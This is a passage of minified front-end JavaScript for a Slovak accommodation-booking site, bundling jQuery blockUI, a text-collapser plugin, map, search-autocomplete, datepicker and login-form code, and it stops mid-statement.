.blockUI"):a.find(">.blockUI"),t.cursorReset&&(r.length>1&&(r[1].style.cursor=t.cursorReset),r.length>2&&(r[2].style.cursor=t.cursorReset)),l&&(b=p=null),t.fadeOut?(s=r.length,r.stop().fadeOut(t.fadeOut,function(){0===--s&&i(r,d,t,o)})):i(r,d,t,o)}function i(o,t,i,n){var s=e(n);if(!s.data("blockUI.isBlocked")){o.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.parent&&t.parent.appendChild(t.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var l=e(document.body),a=l.width(),d=l[0].style.width;l.width(a-1).width(a),l[0].style.width=d}}function n(o,t,i){var n=t==window,l=e(t);if((o||(!n||b)&&(n||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",o),n&&i.bindEvents&&(!o||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";o?e(document).bind(a,i,s):e(document).unbind(a,s)}}function s(o){if("keydown"===o.type&&o.keyCode&&9==o.keyCode&&b&&o.data.constrainTabKey){var t=p,i=!o.shiftKey&&o.target===t[t.length-1],n=o.shiftKey&&o.target===t[0];if(i||n)return setTimeout(function(){l(n)},10),!1}var s=o.data,a=e(o.target);return a.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(o),a.parents("div."+s.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function l(e){if(p){var o=p[e===!0?p.length-1:0];o&&o.focus()}}function a(e,o,t){var i=e.parentNode,n=e.style,s=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),l=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");o&&(n.left=s>0?s+"px":"0"),t&&(n.top=l>0?l+"px":"0")}function d(o,t){return parseInt(e.css(o,t),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);document.documentMode||0;var f=e.isFunction(document.createElement("div").style.setExpression);e.blockUI=function(e){o(window,e)},e.unblockUI=function(e){t(window,e)},e.growlUI=function(o,t,i,n){var s=e('<div class="growlUI"></div>');o&&s.append("<h1>"+o+"</h1>"),t&&s.append("<h2>"+t+"</h2>"),void 0===i&&(i=3e3);var l=function(o){o=o||{},e.blockUI({message:s,fadeIn:o.fadeIn!==void 0?o.fadeIn:700,fadeOut:o.fadeOut!==void 0?o.fadeOut:1e3,timeout:o.timeout!==void 0?o.timeout:i,centerY:!1,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})};l(),s.css("opacity"),s.mouseover(function(){l({fadeIn:0,timeout:3e4});var o=e(".blockMsg");o.stop(),o.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var i=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var o=e(this);i.ignoreIfBlocked&&o.data("blockUI.isBlocked")||o.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,t)})},e.fn.unblock=function(o){return this[0]===window?(e.unblockUI(o),this):this.each(function(){t(this,o)})},e.blockUI.version=2.66,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)})();
(function(e,m,p,q){function l(b,f){this.o=e.extend({},n,f);this.e=e(b);this.init()}var n={target:"next",mode:"words",speed:"slow",truncate:10,ellipsis:"...",effect:"fade",controlBtn:"",showText:"Show more",hideText:"Hide text",showClass:"show-class",hideClass:"hide-class",atStart:"hide",lockHide:!1,dynamic:!1,changeText:!1,beforeShow:null,afterShow:null,beforeHide:null,afterHide:null};l.prototype={init:function(){var b=this;b.mode=b.o.mode;b.remaining={};b.ctrlHtml=' <a href="#" data-ctrl class="'+
(e.isFunction(b.o.controlBtn)?"":b.o.controlBtn)+'"></a>';e(b.e).each(function(){e(this).data("oCnt",b.e.html());var a=e.isFunction(b.o.atStart)?b.o.atStart.call(b.e):b.o.atStart,a="undefined"!==typeof b.e.attr("data-start")?b.e.attr("data-start"):a;"hide"==a?b.hide(b.e,0):b.show(b.e,0)});var f;e(m).on("resize",function(){b.o.dynamic&&"lines"==b.mode&&(clearTimeout(f),f=setTimeout(function(){b.reInit(b.e)},100))})},show:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterShow)&&a.o.afterShow.call(a.e,a)};e.isFunction(a.o.beforeShow)&&a.o.beforeShow.call(a.e,a);switch(a.mode){case"chars":case"words":var d=c.height();c.html(c.data("tHTML"));var h=c.height();c.height(d);c.animate({height:h},f,function(){c.height("auto");g()}).removeClass(a.o.hideClass).addClass(a.o.showClass);c.data("tHTML",c.html());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");var k=c.children("div"),d=k.height(),h=k.html(c.data("oCnt")).css("height","").height();k.css("height",d);k.animate({height:h},f,function(){k.height("auto");g()});c.removeClass(a.o.hideClass).addClass(a.o.showClass);break;case"block":a.blockMode(c,"show",f,g)}a.status=1;if(!0==a.o.lockHide)return c.find("[data-ctrl]").remove(),"";if("block"==a.mode)c.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)});else 0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)}).html(a.o.hideText)},hide:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterHide)&&a.o.afterHide.call(a.e,a)};e.isFunction(a.o.beforeHide)&&a.o.beforeHide.call(a.e,a);c.find("[data-ctrl]").remove();switch(a.mode){case"chars":var d=e.trim(c.text());a.remaining.chars=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate),d.slice(a.o.truncate,d.length)),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"words":d=e.trim(c.text());d=d.split(" ");a.remaining.words=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate).join(" "),d.slice(a.o.truncate,d.length).join(" ")),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");d=c.children("div").css("height","");d.html(d.text());var h=d.height();"undefined"===typeof c.data("lHeight")?(temp=d.clone(),lHeight=temp.text("a").insertAfter(d).height(),c.data("lHeight",lHeight),d.next().remove()):lHeight=c.data("lHeight");lines=h/lHeight;a.remaining.lines=lines-a.o.truncate;0<a.remaining.lines&&(d.css("overflow","hidden"),d.animate({height:lHeight*a.o.truncate},f).data("tHeight",h),c.removeClass(a.o.showClass).addClass(a.o.hideClass),0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),g());break;case"block":a.blockMode(c,"hide",f,g)}a.status=0;"block"==a.mode?c.unbind("click.coll").bind("click.coll",function(b){b.preventDefault();a.show(c)}):(a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.show(c)}).html(a.o.showText),g=a.o.showText,d={chars:["character","characters"],words:["word","words"],lines:["lines","lines"]},g=g.replace("%s",a.remaining[a.mode]+(1==a.remaining[a.mode]?" "+d[a.mode][0]:" "+d[a.mode][1])),a.ctrlBtn.html(g))},pad:function(b,f){return b+'<span class="coll-ellipsis">'+this.o.ellipsis+"</span>"+(e.isFunction(this.o.ctrlBtn)?"":this.ctrlHtml)+'<span class="coll-hidden" style="display:none">'+f+"</span>"},blockMode:function(b,f,a,c){var g=["fadeOut","slideUp","fadeIn","slideDown"],d="fade"==this.o.effect?0:1,g="hide"==f?g[d]:g[d+2];if(e.isFunction(this.o.target))this.o.target.call(this.e)[g](a,c);else if(e.fn[this.o.target])e(b)[this.o.target]()[g](a,c);"show"==f?(b.removeClass(this.o.showClass).addClass(this.o.hideClass),this.o.changeText&&b.text(this.o.hideText)):(b.removeClass(this.o.hideClass).addClass(this.o.showClass),this.o.changeText&&b.text(this.o.showText))},reInit:function(b){b.find("[data-ctrl]").remove();b.html(this.e.data("oCnt"));0==this.status?this.hide(b,0):this.show(b,0)}};e.fn.collapser=function(b){return this.each(function(){e.data(this,"collapser")||e.data(this,"collapser",new l(this,b))})}})(jQuery,window,document);
var query="";function google_maps()
{if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}}
function floatify(input)
{var pattern=/^[-+]?(?=.*\d)\d*(?:\.\d*)?$/;var input=$.trim(input).replace(',','.');return(pattern.test(input)==true)?input:'';}
function replaceAll(str,mapObj){var re=new RegExp(Object.keys(mapObj).join("|"),"gi");return str.replace(re,function(matched){return mapObj[matched];});}
var accent_map={'ẚ':'a','Á':'a','á':'a','À':'a','à':'a','Ă':'a','ă':'a','Ắ':'a','ắ':'a','Ằ':'a','ằ':'a','Ẵ':'a','ẵ':'a','Ẳ':'a','ẳ':'a','Â':'a','â':'a','Ấ':'a','ấ':'a','Ầ':'a','ầ':'a','Ẫ':'a','ẫ':'a','Ẩ':'a','ẩ':'a','Ǎ':'a','ǎ':'a','Å':'a','å':'a','Ǻ':'a','ǻ':'a','Ä':'a','ä':'a','Ǟ':'a','ǟ':'a','Ã':'a','ã':'a','Ȧ':'a','ȧ':'a','Ǡ':'a','ǡ':'a','Ą':'a','ą':'a','Ā':'a','ā':'a','Ả':'a','ả':'a','Ȁ':'a','ȁ':'a','Ȃ':'a','ȃ':'a','Ạ':'a','ạ':'a','Ặ':'a','ặ':'a','Ậ':'a','ậ':'a','Ḁ':'a','ḁ':'a','Ⱥ':'a','ⱥ':'a','Ǽ':'a','ǽ':'a','Ǣ':'a','ǣ':'a','Ḃ':'b','ḃ':'b','Ḅ':'b','ḅ':'b','Ḇ':'b','ḇ':'b','Ƀ':'b','ƀ':'b','ᵬ':'b','Ɓ':'b','ɓ':'b','Ƃ':'b','ƃ':'b','Ć':'c','ć':'c','Ĉ':'c','ĉ':'c','Č':'c','č':'c','Ċ':'c','ċ':'c','Ç':'c','ç':'c','Ḉ':'c','ḉ':'c','Ȼ':'c','ȼ':'c','Ƈ':'c','ƈ':'c','ɕ':'c','Ď':'d','ď':'d','Ḋ':'d','ḋ':'d','Ḑ':'d','ḑ':'d','Ḍ':'d','ḍ':'d','Ḓ':'d','ḓ':'d','Ḏ':'d','ḏ':'d','Đ':'d','đ':'d','ᵭ':'d','Ɖ':'d','ɖ':'d','Ɗ':'d','ɗ':'d','Ƌ':'d','ƌ':'d','ȡ':'d','ð':'d','É':'e','Ə':'e','Ǝ':'e','ǝ':'e','é':'e','È':'e','è':'e','Ĕ':'e','ĕ':'e','Ê':'e','ê':'e','Ế':'e','ế':'e','Ề':'e','ề':'e','Ễ':'e','ễ':'e','Ể':'e','ể':'e','Ě':'e','ě':'e','Ë':'e','ë':'e','Ẽ':'e','ẽ':'e','Ė':'e','ė':'e','Ȩ':'e','ȩ':'e','Ḝ':'e','ḝ':'e','Ę':'e','ę':'e','Ē':'e','ē':'e','Ḗ':'e','ḗ':'e','Ḕ':'e','ḕ':'e','Ẻ':'e','ẻ':'e','Ȅ':'e','ȅ':'e','Ȇ':'e','ȇ':'e','Ẹ':'e','ẹ':'e','Ệ':'e','ệ':'e','Ḙ':'e','ḙ':'e','Ḛ':'e','ḛ':'e','Ɇ':'e','ɇ':'e','ɚ':'e','ɝ':'e','Ḟ':'f','ḟ':'f','ᵮ':'f','Ƒ':'f','ƒ':'f','Ǵ':'g','ǵ':'g','Ğ':'g','ğ':'g','Ĝ':'g','ĝ':'g','Ǧ':'g','ǧ':'g','Ġ':'g','ġ':'g','Ģ':'g','ģ':'g','Ḡ':'g','ḡ':'g','Ǥ':'g','ǥ':'g','Ɠ':'g','ɠ':'g','Ĥ':'h','ĥ':'h','Ȟ':'h','ȟ':'h','Ḧ':'h','ḧ':'h','Ḣ':'h','ḣ':'h','Ḩ':'h','ḩ':'h','Ḥ':'h','ḥ':'h','Ḫ':'h','ḫ':'h','H':'h','̱':'h','ẖ':'h','Ħ':'h','ħ':'h','Ⱨ':'h','ⱨ':'h','Í':'i','í':'i','Ì':'i','ì':'i','Ĭ':'i','ĭ':'i','Î':'i','î':'i','Ǐ':'i','ǐ':'i','Ï':'i','ï':'i','Ḯ':'i','ḯ':'i','Ĩ':'i','ĩ':'i','İ':'i','i':'i','Į':'i','į':'i','Ī':'i','ī':'i','Ỉ':'i','ỉ':'i','Ȉ':'i','ȉ':'i','Ȋ':'i','ȋ':'i','Ị':'i','ị':'i','Ḭ':'i','ḭ':'i','I':'i','ı':'i','Ɨ':'i','ɨ':'i','Ĵ':'j','ĵ':'j','J':'j','̌':'j','ǰ':'j','ȷ':'j','Ɉ':'j','ɉ':'j','ʝ':'j','ɟ':'j','ʄ':'j','Ḱ':'k','ḱ':'k','Ǩ':'k','ǩ':'k','Ķ':'k','ķ':'k','Ḳ':'k','ḳ':'k','Ḵ':'k','ḵ':'k','Ƙ':'k','ƙ':'k','Ⱪ':'k','ⱪ':'k','Ĺ':'a','ĺ':'l','Ľ':'l','ľ':'l','Ļ':'l','ļ':'l','Ḷ':'l','ḷ':'l','Ḹ':'l','ḹ':'l','Ḽ':'l','ḽ':'l','Ḻ':'l','ḻ':'l','Ł':'l','ł':'l','Ł':'l','̣':'l','ł':'l','̣':'l','Ŀ':'l','ŀ':'l','Ƚ':'l','ƚ':'l','Ⱡ':'l','ⱡ':'l','Ɫ':'l','ɫ':'l','ɬ':'l','ɭ':'l','ȴ':'l','Ḿ':'m','ḿ':'m','Ṁ':'m','ṁ':'m','Ṃ':'m','ṃ':'m','ɱ':'m','Ń':'n','ń':'n','Ǹ':'n','ǹ':'n','Ň':'n','ň':'n','Ñ':'n','ñ':'n','Ṅ':'n','ṅ':'n','Ņ':'n','ņ':'n','Ṇ':'n','ṇ':'n','Ṋ':'n','ṋ':'n','Ṉ':'n','ṉ':'n','Ɲ':'n','ɲ':'n','Ƞ':'n','ƞ':'n','ɳ':'n','ȵ':'n','N':'n','̈':'n','n':'n','̈':'n','Ó':'o','ó':'o','Ò':'o','ò':'o','Ŏ':'o','ŏ':'o','Ô':'o','ô':'o','Ố':'o','ố':'o','Ồ':'o','ồ':'o','Ỗ':'o','ỗ':'o','Ổ':'o','ổ':'o','Ǒ':'o','ǒ':'o','Ö':'o','ö':'o','Ȫ':'o','ȫ':'o','Ő':'o','ő':'o','Õ':'o','õ':'o','Ṍ':'o','ṍ':'o','Ṏ':'o','ṏ':'o','Ȭ':'o','ȭ':'o','Ȯ':'o','ȯ':'o','Ȱ':'o','ȱ':'o','Ø':'o','ø':'o','Ǿ':'o','ǿ':'o','Ǫ':'o','ǫ':'o','Ǭ':'o','ǭ':'o','Ō':'o','ō':'o','Ṓ':'o','ṓ':'o','Ṑ':'o','ṑ':'o','Ỏ':'o','ỏ':'o','Ȍ':'o','ȍ':'o','Ȏ':'o','ȏ':'o','Ơ':'o','ơ':'o','Ớ':'o','ớ':'o','Ờ':'o','ờ':'o','Ỡ':'o','ỡ':'o','Ở':'o','ở':'o','Ợ':'o','ợ':'o','Ọ':'o','ọ':'o','Ộ':'o','ộ':'o','Ɵ':'o','ɵ':'o','Ṕ':'p','ṕ':'p','Ṗ':'p','ṗ':'p','Ᵽ':'p','Ƥ':'p','ƥ':'p','P':'p','̃':'p','p':'p','̃':'p','ʠ':'q','Ɋ':'q','ɋ':'q','Ŕ':'r','ŕ':'r','Ř':'r','ř':'r','Ṙ':'r','ṙ':'r','Ŗ':'r','ŗ':'r','Ȑ':'r','ȑ':'r','Ȓ':'r','ȓ':'r','Ṛ':'r','ṛ':'r','Ṝ':'r','ṝ':'r','Ṟ':'r','ṟ':'r','Ɍ':'r','ɍ':'r','ᵲ':'r','ɼ':'r','Ɽ':'r','ɽ':'r','ɾ':'r','ᵳ':'r','ß':'s','Ś':'s','ś':'s','Ṥ':'s','ṥ':'s','Ŝ':'s','ŝ':'s','Š':'s','š':'s','Ṧ':'s','ṧ':'s','Ṡ':'s','ṡ':'s','ẛ':'s','Ş':'s','ş':'s','Ṣ':'s','ṣ':'s','Ṩ':'s','ṩ':'s','Ș':'s','ș':'s','ʂ':'s','S':'s','̩':'s','s':'s','̩':'s','Þ':'t','þ':'t','Ť':'t','ť':'t','T':'t','̈':'t','ẗ':'t','Ṫ':'t','ṫ':'t','Ţ':'t','ţ':'t','Ṭ':'t','ṭ':'t','Ț':'t','ț':'t','Ṱ':'t','ṱ':'t','Ṯ':'t','ṯ':'t','Ŧ':'t','ŧ':'t','Ⱦ':'t','ⱦ':'t','ᵵ':'t','ƫ':'t','Ƭ':'t','ƭ':'t','Ʈ':'t','ʈ':'t','ȶ':'t','Ú':'u','ú':'u','Ù':'u','ù':'u','Ŭ':'u','ŭ':'u','Û':'u','û':'u','Ǔ':'u','ǔ':'u','Ů':'u','ů':'u','Ü':'u','ü':'u','Ǘ':'u','ǘ':'u','Ǜ':'u','ǜ':'u','Ǚ':'u','ǚ':'u','Ǖ':'u','ǖ':'u','Ű':'u','ű':'u','Ũ':'u','ũ':'u','Ṹ':'u','ṹ':'u','Ų':'u','ų':'u','Ū':'u','ū':'u','Ṻ':'u','ṻ':'u','Ủ':'u','ủ':'u','Ȕ':'u','ȕ':'u','Ȗ':'u','ȗ':'u','Ư':'u','ư':'u','Ứ':'u','ứ':'u','Ừ':'u','ừ':'u','Ữ':'u','ữ':'u','Ử':'u','ử':'u','Ự':'u','ự':'u','Ụ':'u','ụ':'u','Ṳ':'u','ṳ':'u','Ṷ':'u','ṷ':'u','Ṵ':'u','ṵ':'u','Ʉ':'u','ʉ':'u','Ṽ':'v','ṽ':'v','Ṿ':'v','ṿ':'v','Ʋ':'v','ʋ':'v','Ẃ':'w','ẃ':'w','Ẁ':'w','ẁ':'w','Ŵ':'w','ŵ':'w','W':'w','̊':'w','ẘ':'w','Ẅ':'w','ẅ':'w','Ẇ':'w','ẇ':'w','Ẉ':'w','ẉ':'w','Ẍ':'x','ẍ':'x','Ẋ':'x','ẋ':'x','Ý':'y','ý':'y','Ỳ':'y','ỳ':'y','Ŷ':'y','ŷ':'y','Y':'y','̊':'y','ẙ':'y','Ÿ':'y','ÿ':'y','Ỹ':'y','ỹ':'y','Ẏ':'y','ẏ':'y','Ȳ':'y','ȳ':'y','Ỷ':'y','ỷ':'y','Ỵ':'y','ỵ':'y','ʏ':'y','Ɏ':'y','ɏ':'y','Ƴ':'y','ƴ':'y','Ź':'z','ź':'z','Ẑ':'z','ẑ':'z','Ž':'z','ž':'z','Ż':'z','ż':'z','Ẓ':'z','ẓ':'z','Ẕ':'z','ẕ':'z','Ƶ':'z','ƶ':'z','Ȥ':'z','ȥ':'z','ʐ':'z','ʑ':'z','Ⱬ':'z','ⱬ':'z','Ǯ':'z','ǯ':'z','ƺ':'z','２':'2','６':'6','Ｂ':'B','Ｆ':'F','Ｊ':'J','Ｎ':'N','Ｒ':'R','Ｖ':'V','Ｚ':'Z','ｂ':'b','ｆ':'f','ｊ':'j','ｎ':'n','ｒ':'r','ｖ':'v','ｚ':'z','１':'1','５':'5','９':'9','Ａ':'A','Ｅ':'E','Ｉ':'I','Ｍ':'M','Ｑ':'Q','Ｕ':'U','Ｙ':'Y','ａ':'a','ｅ':'e','ｉ':'i','ｍ':'m','ｑ':'q','ｕ':'u','ｙ':'y','０':'0','４':'4','８':'8','Ｄ':'D','Ｈ':'H','Ｌ':'L','Ｐ':'P','Ｔ':'T','Ｘ':'X','ｄ':'d','ｈ':'h','ｌ':'l','ｐ':'p','ｔ':'t','ｘ':'x','３':'3','７':'7','Ｃ':'C','Ｇ':'G','Ｋ':'K','Ｏ':'O','Ｓ':'S','Ｗ':'W','ｃ':'c','ｇ':'g','ｋ':'k','ｏ':'o','ｓ':'s','ｗ':'w'};function accent_fold(s){if(!s){return'';}
var ret='';for(var i=0;i<s.length;i++){ret+=accent_map[s.charAt(i)]||s.charAt(i);}
return ret;};function accent_folded_hilite(str,q)
{var str_folded=accent_fold(str).toLowerCase().replace(/[<>]+/g,'');var q_folded=accent_fold(q).toLowerCase().replace(/[<>]+/g,'');var re=new RegExp(q_folded,'g');var hilite_hints=str_folded.replace(re,'{'+q_folded+'}');var spos=0;var highlighted='';for(var i=0;i<hilite_hints.length;i++){var c=str.charAt(spos);var h=hilite_hints.charAt(i);if(h==='{'){highlighted+='<b class="orange">';}else if(h==='}'){highlighted+='</b>';}else{spos+=1;highlighted+=c;}}
return highlighted;}
var paths={base:'https://www.ubytko.sk/'};(function($,window,document)
{$.fn.serializeObject=function()
{var o={};var a=this.serializeArray();$.each(a,function(){if(o[this.name]){if(!o[this.name].push){o[this.name]=[o[this.name]];}
o[this.name].push(this.value||'');}else{o[this.name]=this.value||'';}});return o;};function datepickerUI_range(this_obj,date_start_string,date_end_string,always)
{var date_start=$('#'+date_start_string).datepicker("getDate");var date_end=$('#'+date_end_string).datepicker("getDate");if((date_start!=null&&date_end!=null)||always)
{console.log(date_start);console.log(date_end);if(this_obj.attr('id')==date_start_string&&date_start>=date_end)
{date_start.setDate(date_start.getDate()+1);$('#'+date_end_string).datepicker("setDate",date_start);}
if(this_obj.attr('id')==date_end_string&&(date_start>=date_end||date_start==null))
{date_end.setDate(date_end.getDate()-1);$('#'+date_start_string).datepicker("setDate",date_end);}}}
paths.ajax_execute=paths.base+'_ajax_execute.php';var registry={module:null,root:$('body, html'),body:$('body'),html:$('html')};registry.module=registry.html.data('module');var map;$.ajaxSetup({headers:{'X-lang':registry.html.attr('lang')}});$.colorbox.settings.current=i18n.colorbox.current;$.colorbox.settings.previous=i18n.colorbox.previous;$.colorbox.settings.next=i18n.colorbox.next;$.colorbox.settings.close=i18n.colorbox.close;$.colorbox.settings.imgError=i18n.colorbox.imgError;$.datepicker.setDefaults
({prevText:i18n.datepicker.prevText,nextText:i18n.datepicker.nextText,currentText:i18n.datepicker.currentText,closeText:i18n.datepicker.closeText,firstDay:1,numberOfMonths:1,gotoCurrent:true,showButtonPanel:false,minDate:0,changeMonth:false,changeYear:false,dateFormat:i18n.datepicker.dateFormat,monthNames:i18n.datepicker.monthNames,dayNamesMin:i18n.datepicker.dayNamesMin,dayNames:i18n.datepicker.dayNames});var classesToRemove=['ui-helper-reset','ui-helper-clearfix','ui-widget-header','ui-widget','ui-widget-content','ui-corner-all','ui-corner-top','ui-corner-bottom','ui-corner-right','ui-corner-left','ui-corner-tl','ui-corner-tr','ui-corner-bl','ui-corner-br'];var removeClassesCreateHandler=function(event,ui){var that=$(this);$.each(classesToRemove,function(idx,val){that.removeClass(val);$('.'+val,that).removeClass(val);});};var fbSideLoaded=false,fbHover=false;var partialUserLogin=false,partialUserMenu=false;var autocomplete_cache=[];var social_popup_opened=false;var backTop=$('#to_top');if(INITIAL_INDEX==3)
{$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}
var header_tabs=$("#header_tabs").tabs({active:INITIAL_INDEX,create:removeClassesCreateHandler,activate:function(event,ui)
{switch(ui.newTab.index())
{case 3:if(partialUserMenu==false){$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}break;}}});if(window.location.hash.length&&window.location.hash=='#header_login')
{header_tabs.tabs("option","active",2);}
$('#header_search').find('.chbox_group label').disableSelection();$('#fb_logo').mouseenter(function()
{if(!fbSideLoaded){$('#fb_iframe').html('<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FUbytko&amp;width=242&amp;height=350&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=false&amp;appId=195428273915073&amp;locale=sk_SK" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:242px; height:350px;" allowTransparency="true"></iframe>');fbSideLoaded=true;}
if(!fbHover)$("#fb_sidepanel").animate({left:"+=242"},300);fbHover=true;});$('#fb_sidepanel').mouseleave(function(){if(fbHover){$(this).animate({left:"-=242"},50);fbHover=false;}});$(window).scroll(function(){if($(this).scrollTop()>220)backTop.fadeIn(300);else backTop.fadeOut(300);});backTop.click(function(event){event.preventDefault();registry.root.animate({scrollTop:0},500);return false;});$('input, textarea').placeholder();$("#search_instant_toggle").on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'toggle_instant_search'},success:function(data)
{$('#search_instant_toggle').html(data==1?i18n.vypnut:i18n.zapnut);$('#search_instant_status').html(data==1?i18n.zapnute:i18n.vypnute).data('value',data);}});return false;});$("#search_form").on('change',function(e)
{if($('#search_instant_status').data('value')==1&&e.target.id!='search_location')
{$.blockUI({message:i18n.search_loading,css:{border:'none',fontSize:'13px',padding:'15px',backgroundColor:'#000','-webkit-border-radius':'10px','-moz-border-radius':'10px','border-radius':'10px',opacity:.7,color:'#fff'}});$('#search_form').submit();}});$("#search_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label);$('#search_location_url').val(ui.item.value);$("#search_form").trigger('change');return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#search_location").on('keyup change',function(){if($(this).val()=='')$('#search_location_url').val('');});$("#search_start, #search_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'search_start','search_end',true);},onClose:function(){$(this).trigger("change");},beforeShow:function(){setTimeout(function(){$(".ui-datepicker").css("z-index",2);},10);}});$('#search_reset').click(function()
{$('#search_fulltext, #search_start, #search_end, #search_location, #search_location_url, #search_persons, #search_equipment, #search_stay').val('');$("#search_form").find(":input[type='checkbox']").attr('checked',false);return false;});$('#search_submit').click(function(){$('#search_form').submit();});$('#header_favourite').on('click','a.remove_fav',function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:$(this).data('object-id')},success:function(obj)
{if(object_id!='undefined'&&object_id==$(this).data('object_id'))
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');}
$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$('#login_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{owner_login:{required:true},owner_password:{required:true}},messages:{owner_login:i18n.validate.required,owner_password:i18n.validate.required},errorPlacement:function($error,$element)
{$('#signin_response').css('visibility','visible').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:{action:'user_login',login:$('#owner_login').val(),password:$('#owner_password').val()},beforeSend:function()
{$('#signin_submit').hide();$('#signin_loader').show();$('#signin_response').css('visibility','hidden');},success:function(data)
{switch(data.status)
{case 1:window.location.replace(data.redirect);break;case 2:$('#signin_response').html(data.message).css('visibility','visible');$('#signin_submit').show();$('#signin_loader').hide();break;}}});}});$('#owner_login, #owner_password').keypress(function(e)
{if(e.which==13){$('#signin_submit').trigger('click');}});$("#statistics_tab").tabs({create:removeClassesCreateHandler});$('#lastminute_add, #abs_signin, #signin').on('click',function()
